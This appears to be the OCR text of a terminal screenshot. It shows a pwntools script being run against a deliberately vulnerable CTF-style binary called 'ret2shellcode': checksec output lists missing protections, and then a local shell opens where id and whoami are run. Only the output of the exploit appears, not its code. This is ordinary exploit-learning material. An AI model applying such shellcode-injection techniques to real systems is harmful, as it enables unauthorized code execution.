 xiaozhu@ubuntu:/share$ python xxx.py
[*] '/media/psf/\xe4\xb8\x8b\xe8\xbd\xbd/ret2shellcode'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Starting local process './ret2shellcode': pid 32195
[*] Switching to interactive mode
No system for you this time !!!
bye bye ~$ id
uid=1000(xiaozhu) gid=1000(xiaozhu) groups=1000(xiaozhu),4(ad
$ whoanmi
sh: 2: whoanmi: not found
$ whoami
xiaozhu
$